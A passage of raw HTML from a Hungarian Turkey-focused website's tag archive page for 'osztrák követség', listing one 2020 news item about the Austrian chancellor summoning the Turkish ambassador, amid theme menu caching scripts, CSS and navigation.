href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Osztrák követség</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: osztrák követség</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-osztrak-kancellar-bekerette-a-torok-nagykovetet-a-becsben-kirobbant-zavargasok-miatt/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Az osztrák kancellár bekérette a török nagykövetet a Bécsben kirobbant zavargások miatt" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/Sebastian_Kurz-324x160.jpg"   alt="" title="Az osztrák kancellár bekérette a török nagykövetet a Bécsben kirobbant zavargások miatt" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-osztrak-kancellar-bekerette-a-torok-nagykovetet-a-becsben-kirobbant-zavargasok-miatt/aktualis/hirek/"  rel="bookmark" title="Az osztrák kancellár bekérette a török nagykövetet a Bécsben kirobbant zavargások miatt">Az osztrák kancellár bekérette a török nagykövetet a Bécsben kirobbant zavargások...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-29T14:59:55+02:00" >2020. jún 29.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
